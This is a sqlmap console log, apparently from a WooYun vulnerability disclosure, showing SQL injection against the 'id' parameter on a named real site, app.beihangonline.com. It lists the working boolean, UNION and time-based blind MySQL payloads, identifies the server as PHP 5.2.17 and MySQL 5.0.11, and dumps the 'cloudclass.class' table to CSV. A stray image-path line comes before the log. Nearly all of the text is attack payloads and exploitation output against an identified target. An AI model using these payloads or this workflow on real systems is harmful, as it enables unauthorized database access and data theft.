 F:\注入工具\SQLmap\Run.exe
Payload: id=177 AND 6437=6437
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=177 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, CONCAT(0x3a6d73
673a,0x516f41746d7243776358,0x3a7175653a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=177 AND SLEEP(5)
---
[15:14:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[15:14:00] [INFO] fetching entries of column(s) 'cls_id, cls_name' for table 'cl
ass' in database 'cloudclass'
[15:14:00] [WARNING] reflective value(s) found and filtering out
[15:14:00] [INFO] the SQL query used returns 2 entries
[15:14:00] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:14:00] [INFO] retrieved: "1","2012???????????(?????????????)"
[15:14:00] [INFO] retrieved: "2","TT"
[15:14:00] [INFO] analyzing table dump for possible password hashes
Database: cloudclass
Table: class
[2 entries]
+--------+--------------------------------+
¦ cls_id ¦ cls_name                       ¦
+--------+--------------------------------+
¦ 1      ¦ 2012???????????(?????????????) ¦
¦ 2      ¦ TT                             ¦
+--------+--------------------------------+
[15:14:00] [INFO] table 'cloudclass.class' dumped to CSV file 'F:\????\SQLmap\Bi
n\output\app.beihangonline.com\dump\cloudclass\class.csv'
[15:14:00] [INFO] fetched data logged to text files under 'F:\????\SQLmap\Bin\ou
tput\app.beihangonline.com'
[*] shutting down at 15:14:00
[root@Hacker~]# Sqlmap _
www.wooyun.org